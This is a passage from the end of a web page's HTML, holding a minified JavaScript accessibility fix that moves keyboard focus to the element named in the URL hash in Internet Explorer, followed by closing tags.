	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>